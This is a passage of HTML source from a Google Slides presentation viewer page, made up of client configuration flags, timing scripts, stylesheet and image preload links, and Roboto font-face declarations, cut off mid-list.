se-rasi":30,"docs-cse-asict":20,"docs-ewwc":0,"docs-cse-amt":["application/vnd.google-gsuite.encrypted; content\u003d\"application/vnd.google-gsuite.presentation-blob\""],"docs-cse-bm":"application/vnd.google-gsuite.encrypted; content\u003d\"application/vnd.google-gsuite.presentation-blob\"","docs-ectl":1,"docs-csom":[],"docs-ceb":"","docs-cslm":{"cbsl":1.048576E8,"cbsw":9.437184E7,"cicl":3000.0,"cicw":2500.0,"cmsl":1.048576E7,"cmsw":9437184.0,"cnpsl":35.0},"docs-csfec":"[]","docs-ecdocdd":0,"ecfab":0,"docs-escic":0,"docs-cdc":0,"docs-cse-mdiaf":0,"docs-esfc":1,"docs-icsef":0,"docs-mcd":0,"docs-icseof":0,"docs-cse-ocu":"","docs-cse-ic":"","docs-cse-kiiu":"","docs-cisl":9.437184E7,"docs-cisw":8.4934656E7,"docs-cse-ndm":"ON","docs-epdmsc":1,"docs-cse-ecw":1,"docs-cse-ecc":1,"docs-iefimbp":0,"docs-imbpitf":0,"docs-odpl":0,"docs-odpdu":[null,null,null,"//drive.google.com/odp/dialog"],"docs-odpu":[null,null,null,"//drive.google.com/odp/embed"],"docs-cefsl":1.048576E8,"docs-ceiml":1.048576E8,"docs-ciacl":3000,"docs-ciamlib":9.437184E7,"docs-cifsl":1.048576E8,"docs-erxcs":0,"docs-exbw":0,"docs-dafjera":1,"docs-daflia":1,"docs-dafgfma":1,"docs-spdy":1,"xdbcfAllowHostNamePrefix":1,"xdbcfAllowXpc":1,"docs-dbctc":0,"docs-cbcwro":1,"docs-ebcirotf":0,"docs-ebctcio":1,"docs-iror":1,"sketchy-escslv":0,"docs-saap":0,"docs-aadn":"","docs-aae":"","docs-aapu":"","docs-sebo":0,"docs-ebuspbs":1,"docs-ebuspi":15000,"docs-ebuspmska":300000,"docs-eceite":1,"docs-eebu":1,"docs-erkce":1,"docs-idephr":0,"docs-eoool":0,"docs-idep":0,"docs-ilc":0,"docs-ilecoi":0,"docs-ilecoo":0,"docs-ics":0,"sketchy-eskwrc":0,"docs-dcarft":0,"docs-egafedo":0,"docs-egafkd":0,"docs-ebkq":1,"docs-ebk":0,"docs-ebms":0,"docs-ebubgi":0,"docs-ecscv2":1,"docs-edtg":0,"docs-eslc":0,"docs-egnup":0,"docs-egpf":0,"docs-eguaf":0,"docs-egaat":0,"docs-egqe":1,"docs-eisel":1,"docs-esptc":1,"docs-eupfsi":1,"docs-esicals":0,"docs-esicalsde":0,"docs-esics":0,"docs-esicsde":0,"docs-esigs":0,"docs-esa":0,"docs-es":0,"docs-esets":0,"docs-esgap":0,"docs-esn":0,"docs-evdmt":0,"docs-evdr":0,"docs-evst":0,"docs-shti":"TvjoiCaar0mERqSGkGf0S9qS5adj","docs-rpod":"appsgrowthpromo-pa.clients6.google.com","docs-brht":"pnKWhXiJi0mERqSGkGf0RDJejrBm","docs-eibr":0,"docs-eghs":0,"sketchy-iauksa":1,"sketchy-els":0,"sketchy-dts":0,"sketchy-etc":1,"sketchy-mssc":12,"sketchy-csmpd":250,"sketchy-csmcpc":42,"sketchy-ttlndrm":0,"sketchy-dr":0,"sketchy-ecev":0,"sketchy-ecea":0,"sketchy-eiau":0,"sketchy-eivu":0,"sketchy-euvp":0,"docs-ecimil":0,"sketchy-bttc":120,"sketchy-ewusfa":1,"sketchy-eissdl":0,"sketchy-creopvh":0,"sketchy-crpvh":0,"sketchy-dfc":0,"sketchy-eabttsht":"uLoGBsxEp0mERqSGkGf0Umz4HBC5","sketchy-eaieeht":"N1q4Y3fqz0mERqSGkGf0W1oPWWoc","sketchy-eaierbht":"MP3EsW1un0mERqSGkGf0QDkfTxat","sketchy-earstftto":0,"sketchy-ecefsb":0,"sketchy-edt":0,"sketchy-efds":0,"sketchy-efetd":0,"sketchy-efht":0,"sketchy-efibr":0,"sketchy-emcti":0,"sketchy-efmss":0,"sketchy-efms":0,"sketchy-efrf":0,"sketchy-efsdp":0,"sketchy-esp":0,"sketchy-efsp":0,"sketchy-efspei":0,"sketchy-eftli":0,"sketchy-evab":0,"sketchy-evabr":0,"sketchy-evc":0,"sketchy-evm":0,"sketchy-ezivr":0,"sketchy-egabrn":0,"sketchy-egapra":0,"sketchy-egxf":0,"sketchy-eiab":1,"docs-epms":1,"sketchy-ersfho":0,"sketchy-ersod":0,"sketchy-ersp":0,"sketchy-espftto":0,"sketchy-espsr":0,"sketchy-esks":0,"sketchy-esncd":0,"sketchy-etcdc":0,"sketchy-etcu":0,"sketchy-ettp":0,"sketchy-evg":0,"sketchy-evilmifl":1,"sketchy-vesxfir":0,"sketchy-efvuflb":0,"sketchy-ewump":0,"sketchy-fvsr":0,"sketchy-ehmr":0,"sketchy-ehmwvs":0,"sketchy-ehmwnca":0,"sketchy-ehmwndta":0,"sketchy-ehmwnita":0,"sketchy-ehmwnpaa":0,"sketchy-phti":"","sketchy-esimme":0,"sketchy-spstm":0,"sketchy-sphbe":"apps-elements","sketchy-vdup":"","sketchy-vilmifl":6,"sketchy-esarhie":0,"sketchy-ecvp":0,"sketchy-earsc":0,"sketchy-edvdf":1,"sketchy-eivutd":0,"sketchy-ssucbu":"https://drive.usercontent.google.com","sketchy-afmicpt":60000,"sketchy-afstfpt":30000,"sketchy-afmifpt":30000,"sketchy-afstcpt":60000,"sketchy-ebdr":1,"sketchy-eds":1,"sketchy-eho":1,"sketchy-ehot":1,"sketchy-emsds":1,"docs-text-etsrdpn":1,"docs-text-etsrds":1,"docs-text-endes":0,"docs-text-escpv":1,"docs-text-ecfs":0,"docs-text-eetxp":1,"docs-text-ettctvs":0,"docs-text-escoubs":0,"docs-text-escivs":0,"docs-text-escitrbs":0,"docs-text-eiosmc":0,"docs-text-etb":0,"docs-text-esbefr":0,"docs-etshc":0,"docs-text-tbcb":2.0E7,"docs-efsmsdl":0,"docs-text-etof":0,"docs-text-ehlb":0,"docs-text-dwit":1,"docs-text-elawp":0,"docs-eec":1,"docs-esff":0,"sketchy-esndwm":0,"sketchy-sutoapu":0,"sketchy-efscp":0,"sketchy-metafsmrm":300000,"sketchy-eaim":0,"sketchy-eacm":0,"sketchy-egamstm":0,"sketchy-epemstm":0,"sketchy-esstectm":0,"sketchy-empsm":0,"sketchy-emcpsm":0,"sketchy-estem":0,"sketchy-esim":0,"sketchy-emcmsm":0,"sketchy-epar":0,"sketchy-emiv":0,"sketchy-esbspm":0,"sketchy-esismr":1,"sketchy-ecm":0,"sketchy-emsqm":0,"sketchy-emsm":1,"sketchy-efsmm":0,"sketchy-eaam":0,"sketchy-ebgm":0,"sketchy-eecm":0,"sketchy-eodm":0,"sketchy-eblitm":0,"sketchy-emgsm":0,"sketchy-etcm":0,"sketchy-ecam":0,"gview_provider_id":"pch","sharing_service_name":"punch","sketchy-application_scope":2,"sketchy-esto":0,"sketchy-estlfor":1,"sketchy-convert_shape_text_props":0,"sketchy-edfcftis":1,"sketchy-etpisdi":0,"docs-eupdu":1,"sketchy-elbafhc":1,"sketchy-mpitd":1200000,"sketchy-mpmasat":2,"sketchy-evt":1,"sketchy-vatl":0,"enable_docos":1,"docs-rcm":{"/_/presentations/_/js/k\u003dpresentations.editor_js_prod.en.HdaDnhvAvBk.es5.O/am\u003dABAMAAM/d\u003d0/wt\u003d0/rs\u003dAB6fld3NSOl4sq3OCw7RCUuNvDUDxX_JfA/m\u003dapp":3,"/_/presentations/_/js/k\u003dpresentations.editor_js_prod.en.HdaDnhvAvBk.es5.O/am\u003dABAMAAM/d\u003d0/wt\u003d0/rs\u003dAB6fld3NSOl4sq3OCw7RCUuNvDUDxX_JfA/m\u003dcore":2,"/static/presentation/client/css/2450330689-editor_css_ltr.css":1,"/_/presentations/_/js/k\u003dpresentations.editor_js_prod.en.HdaDnhvAvBk.es5.O/am\u003dABAMAAM/d\u003d0/wt\u003d0/rs\u003dAB6fld3NSOl4sq3OCw7RCUuNvDUDxX_JfA/m\u003ddocos":11,"/_/presentations/_/js/k\u003dpresentations.editor_js_prod.en.HdaDnhvAvBk.es5.O/am\u003dABAMAAM/d\u003d0/wt\u003d0/rs\u003dAB6fld3NSOl4sq3OCw7RCUuNvDUDxX_JfA/m\u003dtertiary":15,"/_/presentations/_/js/k\u003dpresentations.viewer.en.RVcjn_0kVqU.es5.O/am\u003dAASDAQ/d\u003d0/wt\u003d0/rs\u003dAB6fld0dlrkohIJWH40mN9vxQEJRZHyEdg/m\u003dcore":5,"/static/presentation/client/css/4241634119-viewer_css_ltr.css":6},"sketchy-cfro":0,"sketchy-ecfop":0,"docs-eanmpet":0,"sketchy-earptf":0,"sketchy-earpt":0,"sketchy-eawwb":0,"sketchy-ecovmm":0,"sketchy-eirwcuc":0,"sketchy-ecd":0,"sketchy-edlfcer":1,"sketchy-eefim":1,"docs-eeil":0,"sketchy-effbvi":0,"sketchy-efmpsm":0,"sketchy-efsmdg":1,"sketchy-efsmdm":1,"sketchy-eftms":0,"sketchy-efupr":0,"sketchy-eimps":0,"sketchy-eirws":0,"docs-eiar":1,"sketchy-elarbd":0,"sketchy-embr":1,"sketchy-emgsw":0,"docs-emsapr":0,"sketchy-emtp":0,"sketchy-emtl":1,"sketchy-enbr":0,"sketchy-enrvf":0,"sketchy-eomled":0,"sketchy-eomm":0,"docs-epe":0,"sketchy-eupcpt":0,"sketchy-epihob":0,"sketchy-epls":0,"sketchy-epite":0,"sketchy-epdsoil":1,"sketchy-epem":0,"sketchy-ersiup":1,"docs-ersmsv":0,"docs-ersmr":0,"docs-ersptlhtd":0,"docs-erspwebm":0,"sketchy-ermrp":0,"sketchy-ervwsmpda":0,"sketchy-ercoc":0,"sketchy-esmpv":0,"sketchy-esmrf":0,"sketchy-esyioipc":0,"sketchy-esa":0,"sketchy-esdos":0,"sketchy-es2vbihti":"","sketchy-es2vbiv1":0,"sketchy-es2vgs":0,"sketchy-es2vg3d":0,"sketchy-es2vpe":1,"sketchy-es2vpep":0,"sketchy-es2vpexsrf":0,"sketchy-etg":1,"sketchy-etddf":0,"sketchy-ett":0,"sketchy-etstcp":0,"docs-eumdcv":0,"sketchy-eusaop":0,"sketchy-eusvop":0,"sketchy-evrp":0,"docs-evtfvrs":0,"sketchy-evrot":0,"sketchy-ewsiup":1,"sketchy-ezivsr":0,"sketchy-egftbpi":0,"sketchy-ehpfpd":0,"docs-mspddm":30000,"docs-mspndm":10000,"sketchy-ommledm":5000,"sketchy-erimpd":0,"docs-erbtots":0,"docs-smfb":[9,""],"docs-smv":9,"docs-eptz":0,"docs-edd":0,"docs-eesi":1,"docs-pse":"PROD","docs-eclr":0,"sketchy-edsspr":0,"sketchy-edadtinc":1,"docs-egp":1,"docs-emsp":0,"sketchy-eodsp":0,"sketchy-eirf":1,"sketchy-erfgi":1,"sketchy-eclrrr":0,"sketchy-essrr":0,"docs-esis":0,"docs-emmp":1,"docs-esmp":1,"docs-ettf":0,"docs-eaiecs":0,"docs-eaiee":0,"docs-eaieep":0,"docs-eaieh":0,"docs-eaieisi":0,"docs-eaierb":0,"docs-eaies":0,"docs-eaiessi":0,"docs-eaiesio":0,"docs-ebtssuc":1,"docs-egrei":0,"docs-egrp":0,"docs-egsse":0,"docs-eiiwgm":0,"docs-esaiagnat":0,"docs-esaiagn":0,"docs-estgm":0,"docs-igad":[],"docs-efre":0,"docs-wvaod":"workspacevideo-pa.googleapis.com","punch_import_drawing":1,"punch-eid":0,"punch_import_slides":1,"punch-ecstvs":1,"punch-ecstvsp":0,"punch_import_theme":1,"docs-emiee":0,"docs-emievc":1,"docs-mieapmc":"","docs-mieaptm":0,"docs-miede":1,"docs-emiesnc":0,"punch-esim":0,"docs-ai-esrid":1,"docs-ai-esride":1,"docs-eegbr":1,"sketchy-eai":0,"sketchy-ed":1,"punch-epvoao":1,"punch-efs":0,"sketchy-eo":0,"punch-evip":0,"punch-eadu":0,"punch_import_slides_error_link":"https://docs.google.com/support/answer/1694982","punch_import_theme_error_link":"https://support.google.com/drive/?p\u003dslides_themes","document_type":"punch","sketchy-error_base_key":"punch-e","docs-text-usc":1,"docs-bcbt":"Slides home","docs-bc-css":"presentations","punch-eafst":0,"punch-eap":0,"punch-ecobydp":0,"punch-egt":0,"punch_esg":0,"punch-esng":0,"punch-ettrsc":0,"punch-scansinpdc":0,"punch-vlmwmrr":2,"punch-vlmwmrif":5,"punch-elmwar":0,"punch-elmwara":0,"viewer_server_action":"present","viewer_local_action":"localpresent","docs-smheo":0,"docs-mwid":1,"punch-evicf":1,"punch-vru":["/_/presentations/_/js/k\u003dpresentations.viewer.en.RVcjn_0kVqU.es5.O/am\u003dAASDAQ/d\u003d0/wt\u003d0/rs\u003dAB6fld0dlrkohIJWH40mN9vxQEJRZHyEdg/m\u003dcore","/static/presentation/client/css/4241634119-viewer_css_ltr.css"],"promo_url":"","promo_title":"","promo_content_html":"","promo_more_element_text":"","promo_element_id":"","promo_anchor_orientation":0,"promo_orientation":1,"promo_arrow_alignment":0,"promo_hide_arrow":0,"promo_show_on_load":0,"promo_mark_dismissed_on_show":0,"promo_use_material_styling":0,"promo_close_button_text":"","promo_icon_url":"","promo_action_id":"","promo_impression_id":0,"promo_is_contextual":0,"promo_css_class_name":"","docs-epfv":0,"available_themes":[["simple-light-2",0,"Simple Light",0,[0,""]],["simple-dark-2",1,"Simple Dark",0,[0,""]],["streamline",2,"Streamline",0,[0,""]],["focus",3,"Focus",0,[0,""]],["shift",4,"Shift",0,[0,""]],["momentum",5,"Momentum",0,[0,""]],["paradigm",6,"Paradigm",0,[0,""]],["material",7,"Material",0,[0,""]],["swiss-2",8,"Swiss",0,[0,""]],["beach-day",9,"Beach Day",0,[0,""]],["slate",10,"Slate",0,[0,""]],["coral",11,"Coral",0,[0,""]],["spearmint",12,"Spearmint",0,[0,""]],["plum",13,"Plum",0,[0,""]],["paperback",14,"Paperback",0,[0,""]],["modern-writer",15,"Modern Writer",0,[0,""]],["geometric",16,"Geometric",0,[0,""]],["pop",17,"Pop",0,[0,""]],["luxe",18,"Luxe",0,[0,""]],["blue-gold",19,"Blue \u0026 Gold",0,[0,""]],["tropic",20,"Tropic",0,[0,""]],["marina",21,"Marina",0,[0,""]],["gameday",22,"Gameday",0,[0,""]]],"punch-tv":29,"docs-dt":"punch","docs-eult":1,"docs-uenla":1,"docs-uetm":0,"docs-uht":"hNKNxMvzP0mERqSGkGf0SqE7xGR4","docs-cnv-doc":0,"docs-eeeh":1,"punch-epvahtf":"","docs-egn":"2","docs-eulsdo":0,"docs-eopd":"espresso-pa.googleapis.com","docs-gaopd":"appsgenaiserver-pa.clients6.google.com","docs-hpou":"","docs-ecd":0,"docs-ecuuiuce":0,"docs-ecm":1,"docs-ecpce":0,"docs-wwmd":{"core":[],"cse":["core"],"conversion":["core","cse"],"spellcheck":["core"]},"docs-wwmu":{"core":["https://docs.google.com/static/presentation/client/js/2683317-punch_worker_binary_core.js"],"cse":["https://docs.google.com/static/presentation/client/js/2713294524-punch_worker_binary_cse.js"],"conversion":["https://docs.google.com/static/presentation/client/js/3123665532-punch_worker_binary_conversion.js"],"spellcheck":["https://docs.google.com/static/presentation/client/js/3942565011-punch_worker_binary_spellcheck.js"]},"docs-wwrmn":"core","docs-dtgcudfp":"","docs-dtpsdi":"","docs-dtpsrk":"","docs-edtdl":0,"docs-eait":0,"docs-eit":1,"docs-eitr":1,"docs-hitdc":0,"docs-hitpc":1,"docs-egsdsr":0,"docs-egsdepsv":1,"docs-gsdv":0,"docs-gsdvofdh":0,"docs-epgsd":0,"sketchy-ebbs":1,"sketchy-etfcp":1,"sketchy-ets":0,"docs-dht":"","docs-edcb":0,"docs-deo":0,"docs-depvv2":1,"docs-epbih":0,"docs-dslb":0,"sketchy-ekfss":1,"sketchy-adafeoil":0,"sketchy-dgti":"","sketchy-easib":0,"sketchy-eaib":0,"sketchy-edki":0,"sketchy-essu":0,"sketchy-esss":0,"sketchy-eviss":0,"sketchy-meadm":120000,"sketchy-srvpmar":{},"sketchy-srvpmbr":{},"punch-eepfnep":0,"docs-ttdaru":"https://www.googleapis.com","docs-ettrc":0,"docs-ettlbb":0,"docs-ettl":0,"docs-ettlv":1,"docs-ettrffr":0,"docs-ettrpp":0,"docs-ettrs":1,"docs-ettrsc":0,"docs-ttlht":"","docs-ttlpe":0,"docs-ttrht":"","docs-eatgruv":0,"docs-dnss":1,"docs-dsbitb":0,"punch-epdgcs":0,"docs-egm":0,"docs-egiiuc":1,"docs-ehst":1,"docs-eigjlfcp":1,"docs-eisy":0,"docs-eisdpht":"3iBLaMnuG0mERqSGkGf0VdY8XuLS","docs-eisht":"ijUhdx2QN0mERqSGkGf0TSD26iBJ","docs-ejigi":1,"punch-enpign":0,"sketchy-epdg":0,"punch-epdgms":0,"punch-eriosg":0,"sketchy-esgos":0,"punch-esgsp":0,"punch-esgtamep":0,"sketchy-esros":0,"docs-ehvi":0,"sketchy-hdvsrci":"","docs-iscsp":"IMAGE_GENERATION_UNKNOWN_STYLE,IMAGE_GENERATION_PHOTOGRAPHY,IMAGE_GENERATION_BACKGROUND,IMAGE_GENERATION_VECTOR_ART,IMAGE_GENERATION_ILLUSTRATION,IMAGE_GENERATION_WATERCOLOR,IMAGE_GENERATION_CYBERPUNK,IMAGE_GENERATION_SURPRISE_ME","docs-ishmni":100,"sketchy-eaa":0,"docs-esb":0,"docs-esbcp":0,"docs-esbht":"TNYcPK9Cd0mERqSGkGf0UMdxbv7T","punch-egena":0,"docs-nrfd":0,"docs-nrfdfr":0,"docs-sdb":0,"docs-lucpf":1,"docs-hbiwud":1,"docs-iwu":{},"docs-efypr":1,"docs-eyprp":1,"docs-cp-tp":6,"docs-cr-tp":5,"docs-fe-re":2,"docs-l1lc":2,"docs-l1lm":"ORD","docs-l2lc":2,"docs-l2lm":"TUL","docs-l2t":4,"docs-lsd":2,"docs-tfh":"","fatra":1,"docs-crp":"/presentation/d/1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo/preview","docs-crq":"usp\u003ddrivesdk","docs-ifr":0,"docs-tintd":0,"docs-dhnap":"docs.google.com","docs-ds":"https","docs-ipuv":1,"docs-po":"https://docs.google.com","docs-to":"https://docs.google.com","opdu":0,"opru":"https://docs.google.com/relay.html","opsmu":"https://docs.google.com/picker","opbu":"https://docs.google.com/picker","docs-caru":"https://clients6.google.com","docs-cbau":"https://drive.google.com","docs-cdru":"https://drivefrontend-pa.clients6.google.com","enable_omnibox":1,"docs-eodpb":1,"docs-aacu":"","sketchy-ytvc":[null,null,null,null,null,1],"docs-dcr":0,"docs_oogt":"NONE","docs-nttroil":0,"docs-dcho":["https://meet.google.com"],"docs-eytpgcv":0,"docs-icga":0,"docs-mc":[null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[null,null,3,0]],"docs-eigaidco":0,"docs-gsoil":"docs_gsp100us","docs-cefu":0}; _docs_flag_cek=''; if (window['DOCS_timing']) {DOCS_timing['ifdld']=new Date().getTime();}</script><script nonce="lW5inXELfMeX1DqE9ysx4g">var DOCS_timing=window['DOCS_timing']||{}; DOCS_timing['sl'] = new Date().getTime(); DOCS_timing['cls'] = DOCS_timing['sl'];</script><link rel="stylesheet" href="/static/presentation/client/css/4241634119-viewer_css_ltr.css" data-id="_cl" nonce="Y2sUVmyohsm5irCAxBQIkA"><script nonce="lW5inXELfMeX1DqE9ysx4g">DOCS_timing['cle'] = new Date().getTime();</script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400" nonce="Y2sUVmyohsm5irCAxBQIkA"><link rel="preload" as="image" href="https://lh7-rt.googleusercontent.com/slidesz/AGV_vUf3IGQSu41CuBgLzLcp83U9_ozKJEXNxWymXj5yg8UFlQzZStYeyVS-mBc0iu5952ELvwcQoUO7TOhJfL_LAJsp5UoCZJq7suZDv1y0u0Gkc7cTUfMMezpy3am5r46LnJwExGQwveG7mHgDqiODG34g=s2048?key=MLLC00_X41hhV8f_Dgjrxg" fetchPriority="high"/><script nonce="lW5inXELfMeX1DqE9ysx4g">const DOCS_materialFontLoadStart = new Date().getTime();</script><style type="text/css" nonce="Y2sUVmyohsm5irCAxBQIkA">@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7